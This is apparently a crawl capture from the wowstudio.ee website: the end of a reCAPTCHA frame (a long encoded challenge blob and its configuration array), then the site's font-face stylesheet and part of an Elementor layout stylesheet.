iMKuwo89RsOjw5/CmDrDv8OCaMKhZcOcwr0bXGAOwrlwwpjClcOKwrcHw6RqPkUSBSnDscKkfMKDwrjCv8Kpw6AMw7gCC8KNOljCvMKjw5jCmMOOwrYDbcK3cQzCu8KkwrfDpkZ+EMK4AjbDqWTCncOWPGkQw5hGD8OTwqvCmVptKS1Yw5fCmlbDs8Krw6zCkQHCs8O/GjTDrCAWw7Zrw7zCiH7DkcOcwp3CjsKdTkUBJ8O7UFUWw7XDqcO/Sywuw4Q1wrfCvMOFS3csGcOiwrUEAsKjZSIjw6zDh8OdwoJDEsOnJ8KxwoQow5UhOMO7w6Mfw6zCgMK4MBXCqMOnw6pcwo5tw6/[base64]/aRg/AhxNw4LDhT4Jw4vDicKMwqbDiTRIKUzCnsOIJ8KLw7xuCnwvYcKRGMOrAgtPUVrDvcOcL3xzwpZgwp8HBMKBw7DDv8O7McOQw6kQRMOqwrLCvmjDki1kHXxoL8O+w5sRw4QnQUNNw6XDvRfDjcOzAsOSBDvDi8Kowowlw6MoJcOFI1fClm/DtsOEw5JKVMKmU0Emw6fDscOqw5VLw53DqcKGc8KwFA1qw5ddZUIAwrVNwrTDjSDDsxLCtcKkwovDhMKQXTTDscK8U25uw7vCghJSwqUjbiJHw6/DhsOvwrHDoMKiXMKCwrzCrcO5QcKhccOEBsOdwpoMTMOrHsK6I8ORH2nCl3bCr3bDo8OmGy/CjMKYQW3CqMOwHMKUFMKpPMO4w4HDoDHDq8KxwoFLLcO9bcOxBxkUWsO9woXClcKHw74Cw5/DljrCmcOcNSnDm8KfaEU/wpPDl8KJw7k/worCmG3CmsOIw6cbw4bCs8KAGcKhw70HdEENA1PDgcKoKsKKwqzClG3DmsKGwofCksKgw7LDpXs9eC3CkgbCpXwFBxJ3wq8oC8KCF1lnwoDCjT/[base64]/Dg8OSw417Jhguw7Inw5TCmsOmwpLDgcKCw7YJBMKDw5dAwqzCt8OAVsKXw7IZEXnDnBTDtsO5worDmQM1wrxne8OCwpnDsMKJXMKfw793w5HDs0YtA3E/[base64]/dsOxwrIOM8K8PsOhw6wdwrtQBxDCqsOvGRbDlAXDojvCi8K4dcODwr4/wonDvDh2Fyotw7VlwqoNa8KuZ0rDrQNqaFTDs8KqwpwwA8O9M8K/[base64]/[base64]/RkvCvsOsTsOJwrnCoAxjwovCqn5hDcOfEMObRmEBwrrDvxp9w5lbMzAWbVocJsKkVGgCw68rwq7CpyISSTfDq2PCscK7d0Etw41/[base64]/CoxvDsFLDr8O8wok4LU0GF8OeZD7DncOLKB3CgMKHw4lMw60xFsOVwolEBMOJNQpBXcKVw4bDsjQ7w73CuyvCvl7CrSzCn8Olw5RQwonCjQ3CvXdMw7saw5/DvMOkwrZTbkjDj8OZUBEpEGR3wpwzHWnCq8K/XsK9PDx9woxfw6Jkf8K5FsONw7PDsMOfwrzCuz5/RMKyPSXDhz9QSgAEwqVlTUw4VsK0HX1fQ3JOeX96QAMtMcOLAAd1wpbDrljDhMKjw6sSw5rDhRjCol5WYsKMw7XDgV08C8K2bVrDn8ORw5w+w5rCrigTw5LChsKjw47Dl8KAY8K/wobDiQ5lL8O7w4hxwpYew79TD0RnLkhSacKXwpfCtcO7TcOmwofDpHRBw5/[base64]/CqMKmwpAjw4E7cmYgwoPCm1Isw6bDlcOfwqTDvX8vwoTDlWsxQHJUw7pOHMKbw67CpUnCggfDucOJw5FdwplIf8K6w6vCuiZpw4d/dXMgwr98FwAAQW1cwrlOD8KYEMODWlALZMOwNR7CsyHCrhzDlMK0wrPCh8KKwoxbwrBoR8OOV8OVPSQ4wptQwpZgFgvDsMOHPUJxwrzDu2LCigTCpG/ClRzDnsOpw4Bkwq98w7BFbAHCtkjDsTXDnMOtWTgFX8KwWmseR13Cu0YoCGrCrlREO8Ocwqg/ITQ4YjDDkMKbPQxSw7HDqBXDlsKTw6IVPmnDl8OdZ0DDvyQ6esKbHHwRwpzDpk/DoMOvw5Rcw4tOBsOFe2/[base64]/bcOhJykbw7Q0ScKPasOXQgoaw4VzEy3DpBESGFQjw5DClMK1wqJdwonDlcO/BjvCqifCusKlH8Oww4rCqEfCpcOBNsOmNsOXY3JWw6wHY8KVAsO/CMKuwrDDhBLDocK5w64IIcOjAWDCoUpvwrw7cMOJCzZ9RsOdwoddcnrDulvDhXLDtCrCqTAdwpgkw7nCnS3DlQYjwpdew6PCpBvDk8Oxe0/ComzDjsOSwqrDmMONIWXDhcO6w7ojwrjCuMKsw6nDpWd6Nytfw55Mw6J1FTfCtjA1w4bCl8OiDzYPIMKJwobCqyYvw75jAMK2w5BOG2/DrWTCm8OGZMKpCmtMT8OUwoIVwprDhh52KSMTCDs8wprDiW5hw7kFwodLDx7Dv8OKw4HCigsGesKcOsKNwow8FFFAwpAXO8KnUcOjeHphJSvDlsKLwq/Cj8KRU8O8w67Cqg4fwqPDv8K2HMKawpxNw5jCnDpHwofDrMOYXMO0QcKMwpzCncOcRsOGwoFrw57DhcKxNDg0wrzCtmFMw6YDFGpNw6vCqS/[base64]/CvUzDvgNkwp5pw7rDgMKSw6kYPcK/Z8O5w5/CvsK2VMKnwpbCqHvCjQLChDvCqRNDw7ECJMKqw5VlEgsiw6bDuEBjdhbDugPCssOHVEV9w7PCrSbDmGsuw6pawpTCmMOfwrljI8KiIsKefMOqw6cxw7bCnB4QesOyGsKnw6XCi8Krwo3DrcKyW8KGw7fCrsKWw6XCk8Kzw6A/wol1cD0qF8Klw57Do8ORBU1WOEcAw54NSzjCrcO7IMOYw4DCrMOyw7/DoMOCE8OSRSzDvsKBFMOveT/DtsK8wqdmwpvDvsKTw7LDjTLCu2nDn8K5bAzDsFbDon96wr/CvMOEw4QYwq/CkMKBPcK5wr/DkcKkwolzeMKDw4LDhl7Dun3DsXfDgDvCo8ONX8KkwqzDusOtwpvChMOBwprDo0XCjcOqBcKLaFzCv8KzcsKvw4gYB1paD8Ola8Kncxc7XGvDucK1w5zCjsOPwoEIw6EMKSnDm1nDqk/DrcOAwrvDnFMcw7JtVAs/w5bDhArDnXFNPm/DnztUw6jDnx/CtcK/wqLDthXCp8Otw6R/w70XwrFZwozDi8OSw4rCnBFuHiFGTT88wr3DhMOdwojCu8KmwrHDu0XCqDEVRg1pKMKMelzDpxNAwrDCvcK4dsOHwp5CQsKUwqXCqsKGwpMAw5DDvMOmw57DssKgbMKwYzDCssKpw5bCpmPDmDfDrcKFwqfDgThPwogyw7BJwpLDoMOLRFlrbgDDt8KiGzLCssKMw5/DoEh2w7jDiXHDn8K+wrrCsnrCvSsQJlMywoHDkxzCh1sGCsOgwo93RA3CsTcjcMK5w7/[base64]/DtMKuBnElCzhQw5LDmQVXwrfDqsK4UwnCq8KMw73DvWvDl23Cs8K6wrTDn8Kyw4cUccOrwqnDll3Cg2LDtWbCvwhywoxkw6zDjUrDszcQOMKqTcKYwqBOw5hNHxXCthVDwqRSHcKEaA1ew5d9wqtTwqxRw53DqsOPw6/Dh8KlwqUkw6JTw4vDvMKnQBnCgMOcKsOwwphOSMKbRwUzw7Vdw4fCjMKHDgxhwp0ww5jCmVcbw5V+JQdzCMKIAATCuMOiwr/DqmHDmUU0RT8NPsKEbMOBwrrDvj1XVVzCksOHTcKyA2o2VgMsw7LDjlMJSCwlw7jDgsOqw6J/[base64]/CqR/[base64]/wqgtwohVwolawoNMXHPCnhHCgcKlw47DtsKwwoY4wp5/wptOwp/Cm8OiAylNw509wptKwqPCjRbDr8OOecKDDlfCk2tNbsOjXHZ4fMKswojDnD7Ci04uwqF0w7nCicKEw44zbsKdwq5sw5N6dAMOw6k0KmQ1wqvDmFDDoMKZNsOVRsKiGmkcAgVBw5HDjcO1w75UBcOywpU/w4Mcw7zCo8OXJi5hMX7Cp8OEw5rCllHDoMOUQsKRF8OFeT7DsMKybcO3OsKdXQjDvUl4MwXDs8OdbsK9wrDDr8KWBcKVwpcew7RBw6bDry0ieR3DnDLCvDR7A8OhRsKMUMKMAMKxL8KTwpgrw5nCiiPCk8ORH8OQwrLCq0PCtsORw5woXhILw6Efwq3CmkfChE/[base64]/M8KpwoYWTsKjasOXfcOww7zDl8KwK1LCmj5UD3gKwoQHTcOsX2J1asObwp7Co8Ovwr9nfMOiwoTDqAEtw4bDoMORw5nDtMKawrB1w6DDil/DjgnCscKYwoLDo8OgwpfDssKKwoXCq8KzGEUlJMOSw7NCwq55FUfDlyHCt8K0wqnCm8OQLsKCw4DCsMKdWxEgVVF1SsK/QMKdwoXDh0jDlwQrwpvDlsKBw5rDuHvDoETDjgLCn0fCoWcow6UFwqsFw7FSwp3Du28Sw5Fww47CrcOTCcKBw5wQbMKFw77DnGvCo0dHb3hTMcOaS0zChsK7w6JdR2vCo8OAMsOsADtzwpd/BWlEEUY0wrZVQ3gyw70Tw5pWaMOAw5ctXcKPwrTDkHFeUsKhwozCicOCC8ODZMOiMnLDt8K4wo0Kw4AEwocgR8OCw6lMw7HCp8KkJMKvHkTCnMKMw4/CmcKhV8KaWsKDw5hIwoUXZhs8wq/Dp8KCw4PCtTbCnMOqw4V4w4bDkzfCqTBKC8OBwoHDlzl3DWPCj1w1E8OrIcKiH8K/FFfDowBQwqvCusOUP2DCmkA9VsOuIsKowoEcfn3DvAVrwq7CmmtRwpHDkRRHU8K6ecODHn/CscKswqXDpwHDlnMrWsKvw7bDt8OIJzvCosKROMO/w44icnPDgGkOw5/DqH8gw4trwrd2wrHCrMKlwo3CqhR6wqTDqiATIcKqf1AqfsKiJVtZw5wuw7Q4dy3DnVjCicO2w6ZLw6rCjsOMw4tBw48rw5VcwrfClcOPasO+Mh1KHQjDj8KNw7UFw7nDl8OBwoM5ShNpZE8gw5YUC8OAw5IQPcK/QHYHwo7CvsOWw7PDmGNDwqA1w4HCgzrDoh1Gd8K9w47Ci8Ofw691O17DhxLDhsKzwqJAwpw9w7Vfwo0WwoUNW1PDpjNGJWQEKMOJZ1nDrcOBH2fCmXQ9PnxNw5AmwofDoSkDw6pXBxfDsTgyw5vDo3Zwwq/DkxLDpAAtfcOaw4bDoiYTwqLDhCxIw6llKMKtVMKkd8KRKMKrBcKqD2Baw7x1w7zDrQc8FTBAwrHCt8KqPjJSwqrDuUgHwrk7w73Cvy/Cpx3Ct17Dj8OQSsKmw7Vfwowcw7AbIsO6wpjCsVAGdMO8fn/DvWvDj8O5VATDrzlkTENsHMKPBT0+wqcswpbDqXJCw4XDvsOEw4XChDE2C8KlwrHDi8Odwq9pwp8FDz4rYj/Dri3DvyHDg17Cq8KfE8KIw4jDsWjCliofw48XG8K1OX7Cn8Kuw57ClcKlAMKcfx5cwrtQwrs5w4VHwpcdU8KiJQQ0DxImVcKUSwXCrsK2w6prwoHDmDZ/[base64]/DsUTCoMOoVcKpGUHDs8KRCFPDqhNNPwltRcKQw6zDlsKvwqvCoGsSN8KZFFDCkUpQwoVrwpvCkMK7IjBYY8K/[base64]/DlcO1NXvDkn4rw5bDshUqP8O/D3UlcVnDoinCkwdFw7k1aVxlw6lqUsODCyNKw5/CoDHDoMKcwp41wrDDk8KDwp7CqQdGBsOlwrfDs8O4W8OnKyPCqzTCtDDDmMOVXMKSw4klwqnDlD8cwpt7woTCkjsrw4DDjhjDlcOSw7jDvcKqIcKgXEN/w7nDvmUeEMKWwpwywpt2w7l/bTguV8KNw5hZYixhwop+w47Dh1JtX8O3PzEyPX7Co3nDpiN1wpJTw63Cr8OGD8KFcnd7aMOIA8OswpwHwqs8BDfDlHpMAcOFEz3CpQ/CusOiwrI0EcOuX8OMw50Vwo1tw7TDuWlYw5h7w7V0SMK4Mlorw5fCisKdNw7DmMO8w4h9wqlQwoUUblPDi1HDg1jDoT4NBS56SMKHCsKTw4cMMDvDkcKTw7bCosKwDE/DqQ3CpsKzIcO7IFPCjMKcw5ogw58WwpPDhGQpwr/CuRPCncKMwrl1Oxdnw5Yxwr/Dg8OvLRPDvQjCmcKdRMODV2B0wqjDuT7Cng4CWcOlw6hfSsO8J11owptNZcOkZ8OrWsOUBQgUwr83wqbDucKow6fDi8Oew79uwr3Dg8KqUsOpOsOBB2vCnFzCk2XCslN+wrrCkMOrwpIYwr7Cq8Oec8O4wqZ2w57CpsKsw6vDvcKGwrHDjG/CvQTDsnhCK8K8DcOsdwphwrp8wpwlwo/Dl8ODIkjDskpGNsK8GifDrzoKQMOkwp3ChsOrwrDCucOHSW3Dr8Kjw5Mow6rDlVPDtgofwoXDukkrwrfChMOvcMKTwrTDscKPKhU9wpTCo0U/OMOVwp0nasO/w74+cXB3GsOrUsKPS3bCpjN5wptKw6DDucKNw7M8SMO5w5/Cu8OFwrzDgXvDtUFKwr/[base64]/[base64]/DsMKNwp8Tw6FKP8KfR8Onw5jDtcOYIsO9wrvCg21TAMOOMDLCrWAFwqXDvB7CsTordsKuwoZRw5vCuhBlNRnClcO0w4ExU8KEw4TDhsKeXcO+w75bdznCshXDtxRgwpfCtwR8AsKFHCbCqjIew5EmRMKHIMO3P8KhZRkJwpISw5B6w7NgwoE1w67DgxYsdncnH8O/w7FjL8OzwrbDscOGP8K7wr3Dr15MLsOWTsKeDGbCkzcnwoJ5w5PDp3xKTxoQw4rCklYZwp1IN8OAIcOnOyYuMDtGwqHCp39/[base64]/Oy7CucKMXXTCjTLDgcKUwoZ9csOfwqjCm8KKbsOTAwXDrMKIwrskwoLClcOXw7bDj0XChgsUwpo4wr5nw6PCvcKzwpXCpMO/aMKtEsOiw5VXw6fDqMKGwrUNw5LDvR4dJ8KRMMKZWHHCscOlInjCicK3w48Iw6skw5QuHsKQSMKIw5NJw7DCoVnCicKywr/Ch8K2JSogw589W8KAdMKzRcKFcMOibwzCgSY2wrvDusOGwrTCgWhoTsK6U3YUWMORwrxmwp1kaHDDviJmw4l/w6fClcKWw5EoA8OdwqHClsOTJWDCosKqw4MSw4Fzw6MdPMKhw7FGw7VKJw/DjRHCs8Kkw5siw7E5w4PCosK+K8KDcjnDucOFAMOqLXjCt8KQDw/Di3leeULDhQ/[base64]/CvsOzWw8nw6/Cq8Onw75kw7Bdw7vCncK9f3Ufa8OpPMOww4/ClsOxWsKOw6F5I8KMwqzDuwh/fcK9R8OoM8O6B8KHARfDsMOfSlpoNTUQwrBsBgEELsOPw5YccBhNwpwew7XCvCrDkGNuw5pMQTzChsKzwo8NTcOFwpAnw63DiVPDom9cO3rDlcKsL8OfCknDsV3DpjsNw7/[base64]/Co8OEwrPDg1LDhjzCrcOrEMKmPn5UwqllMBQlXMOUw4dQRsORw5HCmMOKC3Q5c8KRwrHCm2x/wpbCkBjDpx0kw69LSiQgw4jDlGhAIWTCmBpWw4DCswHCjH0Pw5JoMcOWw5/CuRjDr8KTwo4qw6vCskVBwpQUfMOTR8OUTcKnfC7DiiN5VFgeBMKFXzQLwqjClXvCgsOmw4fCucKCCx0Xw5huw5l1QCMVw53DiBHChsKJIgrCkhLCg1jCkMKSHld7JHcYwpXCosOKK8O/wrnCr8KYI8KJXsOZfR/[base64]/DiMKxw6DDmsOiTxjDl387XmRiCh8Ewoh3woctw4lfw5tmWQPCuRrDgsKpwosbw4BBw7DChlk8w4/[base64]/CvsOsZcKLFnVcIkrCrMO7N8OBLG4Aw4otw7/[base64]/Dt37CiMKDVydcMcKVY8OUwr7Du8K/wp4zwrfDtGYsw4PDt8Kqw5dKD8ODXMKzd03CtcO2JMKBwosvGlAhcMKvw513wrx7AMKDLsK8w5/CngXCvcKIEsO2cFPDgsOgZ8KnAMOBw44Mwp7Cj8OZQRgNR8O/QzIrw5xmw6x1VzsAZMOZbBN1BMK0OiPDsV3CjcK0w780w5jCtsK+w7fCtcKUaXYTwohHVMKnGhjDpcKFwr0scjZ+wqHCkmLDrg4sC8ObwpV/[base64]/CpRBHw57DmGxtw6vCiWM7wqDDjQN0wrddGArCtmzDj8KXwqbCksK6wpcKw6rCi8KNDEPDgcOVKcOlwoxkwpkXw6/CqR8gwpoMwqXDow5zwrPDpcORwpoYGSTDsyM/w4zDnBrCjmrCucKMFsKldsO6wrTCv8Kmw5TCjcObCsK8wq/[base64]/[base64]/CkChDwq/DpkVQwrPCtcOpAcK/wod2BcKywoEDw6cfw5PCjcO0wo1Cf8Ojw5/Cp8O0w6x+wrzDtsO7w4rDvCrDj3k3SDjDp0sVax5nfMOZQcKZwqs/wr95woXDty9dwrocwpjDnyDCm8K+woDDr8OHKMOhw4V8wopibE5rMsKiwpcSw5DCvsOMwrzCqyvCrcO5LGcOdsKddUB7X1MIeQTCqDIuw4HCjiwgWsKONcO3w63CkF/Clm4lwqEZZMOBKy5Vwp5+H1jDt8Otw6hTwpRVWWTDs1QiccKWwolEPcOXOGbCosKjwo3DiCDDk8OOwrtrw6UqcMOEcsK0w6TDpcK9ID7CrcOVw5PCq8OCLADChQzDvid9woY4wpbCqsOVRWnDjhLCmcOvcCvCjsKXwqgHNMOtw7x8w5lBNkQ7BMK2BDnCpcO3w5gJw4/CqsK3wo9VXS7CgFvCmy8tw4sXw7FDLBg2woJLaTfCggYuw7nCn8KjQggOwpZ/w4kswrnDjx7ChGbCgMOFw7fDnsKpKwFkbMKBwq3DmQbDgzIEBcO9HsOzw7EuHsO5wrfCscK4wqTDmsKwCRF4UB3Dh3fCo8OWwq/CqTcNwoTCpMKYHlPCrsOPX8OqGcKCwqTDijPDrno/TE/DtW8ewq3DgXBPIMOzSsOiMSXDh03CmTgSZMO1NsOawr/Cpn0Fw77CucKQw7dRBV7DtEppQBnDvDRnwq7DmHjCqFzCnhFPwq4wwqbCkEtwABQoScKmLHYqZsOpw5ovwrY4wo0vwrwdKjrCmh1QD8KfdMKpw4XCncOXw6rCnWIQd8Kpw4cGVsOtCGZ/[base64]/wpxKCsKjCcOtKwgHT1LCskrCn8KME1vCh0PDvDhaJcO3w7ccw5DCisKfTixHAm0XOcOdw5DDuMO6w4TDq01pw45ucy/Cl8ONF3XDosOhwr41McOWwq3CqjwgRcOvOg7Dq3jCm8KICTtAw589WjTDhF9XwpXCvlvCmkxqwoNBw6rDoCQoTcOAB8KXwpQEwocawqMZwoHCkcKswpfCgRjDv8O+QVnDs8OcSMKsTh3Csgh0wrRdBMKuw53Dg8Kww71Uw55zw4tTHgPDrGHDuQIzw6/CnsOXNMOYewU4wol9wo7ChsKOw7PCncKqw6fDgMK7wo1cwpc3Og90wqYWNcOXwpXDhg5nKEwNbMOkw6zDqsOcP2HDrULDtCJxBcKnw4HDucKqwrTChWAYwofDucOCVMO1woNBLCvCuMOpa0M7w5HDqg/DlSdOwolHJ1VPZELDmG/Cp8KjCE/DssKLwpsqecO/w73DqMK6w7rCqMKHwpnCs3HCsXvDscK4bHPCq8KbejzDvMOWwoDCnGLDmsOSAS3CrsKeP8Kawo/CrRDDiQVCw4QuNmzCvsO1E8KsW8ORW8K7fsO/wp4ic1zCsyLDqcKeHMKewrLCiVXComwuw77CisOjwpjCtMK4JyrChcOKwr0SBQPCrsKwIGJTS3TDgMKSTRcwb8KWOcK/asKDw6DCmsOmYsOyccOywpgmSkDCiMKmwqLCk8KDw4ACw4XCoStSFsOYPT/[base64]/CpsKvw6XDk8K3woXCtSt9w4/Cknl9VRvCugDDvxtQwpjDlsOsBcOvw6bDrcKJw5dKVGrCikDCp8Kcw7XDvm4bwoZAVsOvw53DocO2w7/CicOUfsOBB8Onw7vCk8OtwpLCnSrCrB0nwpXDhVTDklVFw4TDoQ9fwo7Dg0BkwobCsmPDiGrDk8K8HsOsGMKTSMKow60dwoHDiXDCkMOOw7gVw6QMIi8lwpNfDltYw4gdwqxxw5wzw7zCncOJScO6wpPDgMOCCsOXJRheZsKTNzLDkW3Djh/CusKIRsOJScOmw4YNw7TDt0bCmsOxw6bDv8OHQhlewpcGw7zDqcK8w6cPJ0QfR8K3VAbCssOAR1nCo8K8FcOjCg3DhRlWRMK3w57DhzXDg8OkFGFYwqJdwqxFw6YsGFMZw7Z2wp/DqjJoIMO5TsKtwql9bG9oCWjCqj0rw4PCpEnDpcOSchjDvcKJK8O+w5bClsORA8OeTsO+GXnDh8OmPnwZw4x8ZsOVN8OPwp3ChWYNMQ/Dg1V0w6dKwr8/ewUREcKzecKkwqBbw7pxw60HaMKBwr4+w4VoXsOIOMKRwpoBw6rClsOWKCJsEx/CpsOxwpXClcOuw5DDhMOCwppfOmTDvMO3fcOMwrPCuy5FIcKew4hNJW7Ct8O5wqHDpyfDvsKNFwDDuzfChEtBTMOMPiLDvMKEw5QKwqjDoH8+AUARAMOXwr8MVcKww5c2TXXClsKGUmzDicOpw6ZVw73Dn8KSw6h0TCw0w4PCoC9Tw6F1Wndmw7jCpcKVw6/CusOwwq03wpbDhzFEwpvDjMOJDMOgwqV5U8OgXULCg1HDoMK5wrvCrSVLecO1woQQAnhhdHPCvMKZVlfDi8Owwo9yw5JIQn/DjUUSwoXDucOJw5vCrcKfwrpdUmFbJxw4USDClMOOSmp0w5rCtRPCp05nwoYuw6Irw5TDnsObwowSw5jCosKXwr/DpizDqTzDjzZNwotZPHTCs8OFw4jCrcK6w7vChsO/a8KScsObw67CtEXClMKJwq1lwozCvVRvw7DDq8K6IxgBwp/CqjHDrCDCmcO6woHChG4Tw71hwrnCnsOPCMKUbsOmYX1ABgMmb8Kywr41w5giVHcaT8OALVACASLDozVfRMOxDUsNW8KbPynDgkDDn05gw6t+w5zCj8Knw5ltwr3DoxE/BDppwrzCl8O2wr3CjWPDjz/DucKzwqIBwrnDhzJXwrXDv13Dq8KMwofDtmcBwp4zw4t4w6HDr0DDtGzDiAXDqsKICE/Dp8K7wqPDkFotw48tIsKpwplsIsKOesO+w6PCn8OfIC/DssKXw6pPw7VDw6fCjSllWHfDscOUw7LCmAxwWsOGwonCmcKXTGzDjcOhwq1GDMOfw5kOPMKaw5YsZcKsZwTCtcK2dcKac3jDvTh+wp93HiTDn8Ofw5LDvcOMwr7CtsOzbExqwrHDlsK5woIzEF/DgsOOQmHDhMKcZRXDnsOQw7goYMOeScKBw4oSS1XDm8Otw6rDtjHCkcKfw5XCplXDv8KRwp0fSFloGV8owrzCqMO2ZjbDvAAdU8Kww4dqw6dPw5RfH3DCoMOXE1XCvMKkG8OWw4XDuBxzw6fCkVlkwrdvwojDhyzDgMOOwrhdFsKTwqLCqcOXw5/[base64]/QSLDnyfCq3Njw4AVw4wgDBvCl8Ovwr7CrsOgUUDDph/Dg8KVw6nCtWxpw57DicK0GcK4asO4wp7DkkNNwqHCpiTDqsOuwpHCl8KoKMK8PyEJw7zCgWd4woIPw79UJkR+XkXCksODw7tHaSZ1w6DDuyrDnAXCkiV8FRYZEStSwoguw5fDqcOKw5zCq8OoVcOnw6JGw7oFwo5CwrXDpsOFw4/[base64]/DtMKgNMKhwrzCt8KZw6Z9w6gZHsKyK3zDncOZEsOJw7zDq0rCjcORwoRhHMO1KSXCvMOoHGNYNcONw6fDgyzCncOcPGI7wpzDqErCmMOKwr7Dj8KqZhTDq8KtwqPCrlvDol0kw4rDjcKnwrgaw7AOwq7CjsKnwrjDrlXChMOLwp/DinN/wpZ4w5Epw4vDlsKZWMK3w70BDsO0U8KZfBDCssKSwoUrw5vClz/Cmh4/Ww7CtiMLw5jDpEkgTwfDhDbCs8OFXcOMwqEcPzTDocKFDDcfwr/CqcOPw7DCmcKQbcKzwqZBOFzCpMOSdnY/w7TCg2PChMK+w7LCvF/[base64]/Dp8KXdRzDn1wmQC0ifMKUw6lzworDnVvDqsKAMcO0VsOSa0xXwpdeTQJtc35bw4Aow7zDkcKrCMKnwojDqG/CmMOGbsO+w7daw4Uhw6t1eVJxdlnDuTZuT8KlwpBLZBTDosO3YGdlw69ZYcOEFsKuTxc7w4sRDMOfwozCtsKMblXCr8OEDX4fwpAuew0DRMKswobDoFZxEMOew6vDtsKxw7/Dvk/CpcK8w5/DlsOxW8O0wqTDicOLL8KcwpPDiMOiw4I6T8OzwpQxw7XCkQpqwpsuw6MMwq8RRlbCsxhzw5M1dcOnTsO6YMKWw7Q/TsKJZMOzwpnDkcOpa8Oew6DCkUlqaB3DtCrDtQDCr8OGw4NcwoF1woclG8Oqwp8IwpwQC1DChcKjwqbCucK9w4TDk8O/w7LCmlrCu8K2w6Nqw4AMwq7DmFbCpRbCpAYGNsKlwpF3wrPDnDTDozHDgmIhdkTDtmHCsHwBw7RceH3CtsO7w7rDscO/wrUzWMOgNsOsCcO2dcKGwqYkw7UiCcOWw6QFwqDDsHJMesODRMOuL8KrDBbCn8KxNhTCpsKnwpvDs2PCqm5yQsOuwpLDhhQdfBpuwqbCt8KOwqUmw40Uw63CkCEwwojDpsOewpMhBF/DmcKoLm1yDHDDo8K9wpETw7IqIcKLUjjCnUInS8O7w73DkhVWPkATwrbClQwlwrYvwojCrG/Dm1hjCcKrfGPCr8K1wpogZhLDmDjCoDFTwqbDvsKUc8O5w4N5w6DCj8KNF2seBsOGw7XCqMKFM8OVdRrDmVB/TcKEw4/CqBBqw5wVwpkld03Dh8OYeR/DjFp8e8O1w6kGZGzCkVTCgsKbwoPDiB/CnsKSw5tEwozDuA5jJCgXN3pfw4A3w6HCpg3CpgPDtlNWw4xjKmo8OgfDqMO6HcOaw5slHC5FYSvDvcKhfkBhYHIiecOfb8KJLDRLWQ7CscOWd8K+FGN8bCx0bSwywp/Dvh1GNcKUwoDCsnTCryhHw5sow7AfIlpfw7/CqGrDjkjDsMKTwo5Zw6xKIcO8w68Lw6LCpsKTHgrDusObbcO6LsK/[base64]/wrzCucOywqMZw5bCksO6w5jCssKYL8K0fhZjSsOuwoE9RHfCm8OGwpTCsl/DkMO6w47CtsKne1cWR0vCqxzCssKaGADDomLDkRTDmMOiw696wqR8w7zDlsKawqTCjsK/WlzDq8KCw7F7G0YRwqYifsORNMKKYsKswoxPw7XDt8Ogw6VOTcO+wrfDsRUiwpDDrsOvWsKow7YQd8OQS8KJOMOvc8O/wprDtVzDhsOzLMK/fzPCryfDulguwptSwp/DszbCjGHCrMOVccOUaVHDg8OAOsKIdMO+Kg7CvMO3wr/CuHd+H8OjOsKxw5/DuBPDq8OnwrXCoMKZQMK9w6DDvMOvw6PDkDYLEsKJSMO8JiQ4Q8O+aD/[base64]/ChxzCnQ3DisKOEGsYwoZ7wqrCuUPDmRUEw5ppBCU/P8K2IMOxwpLCm8OHZkHDmMKUIMOuwooHFsOUw7YTw5PDtTcMQsKGJg5OUMOXwo1mw7bChwvCl04PMWHClcKfwoYYwp/CqnzCiMKMwpBJw6NyZg/DsX81wq/Ds8KeGMKiwr9Kw6J6acOKQHEzw5LCgjDDs8OFw6IDT2QJYUHCp0bCgnEIwrvDj0DCrsOKHgTCnsKuDTnCvMKmLgdSw4nDucKIwqvDrcOpfWANTMOaw7VYMgpnwocpecKlW8Klwr9/PsOwcz03QcKkZsKcw7DDo8OGw59zNcKbfRDDk8OeA0DDscKNw6HCqnbDvsOxLFN8OcOuw7/DolgQw4HCtMKeWMO/woF9FcKtFzXCq8Kiwp3ChxvCg0o5wodWalkNw5HCoxdfwppow5/[base64]/SWnDmTrDjFxVwonCoG9be8O7w7zDqsOwwrpXw6PCngt0VsKQTcK3w79Vw5TDksKFwrrCocKaw5vCtMO1Qk/CmiRWQsKXPX5/asO2GMKGwqjDosODfhTCknTDuV/CnjFZw5YUwo46fsOQw7LDt3E6A114w5g3PyZyw43CrWlSw51/w7Bmwr5rI8OAOnMqwrfDrkfCh8KLwonCqMObwq8VIDfDtH48w63CvcOuwpAtw5pawojDp0fDpkXCnMOYSMKhwqkKTRhuSsOeZMKQM3poY11pecOUJMK/U8OdwoZlBh9QwqvCgsONasO7KcOJwoHCtsKYw6TCnE7DkXdeKsO0WMO8YMO+D8OfVsOR\x22],null,[\x22conf\x22,null,\x226LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,910],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://wowstudio.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h/UK3NhK/u+SGXfYDzF4fFKobVnPevWluQez9ZOrv1A\\u003d\x22,1,0,null,1,1764948411984,0,0,[18,225,65,36],null,[200,76,133,103,89],\x22RC-NmmYMQ2z4aEM1A\x22,null,null,null,null,null,\x220dAFcWeA4HA5VcPzDPuPJaQOsv3V02D29TGauQB5LSXi2Ilb8GTRPCavPu1OVzWn5vtyIlY-T2XI_xQX0s8Ir-czHAEC5LCokgZw\x22,1765031211905]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wowstudio.ee/wp-content/uploads/useanyfont/uaf.css?ver=1764320520
body_size: -23
content:
				@font-face {
					font-family: 'brittany';
					src: url('/wp-content/uploads/useanyfont/6827Brittany.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6827Brittany.woff') format('woff');
					  font-display: auto;
				}

				.brittany{font-family: 'brittany' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://wowstudio.ee/wp-content/uploads/elementor/css/post-855.css?ver=1764882279
body_size: 1629
content:
.elementor-855 .elementor-element.elementor-element-8314528 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-8314528:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-8314528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-855 .elementor-element.elementor-element-8314528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-855 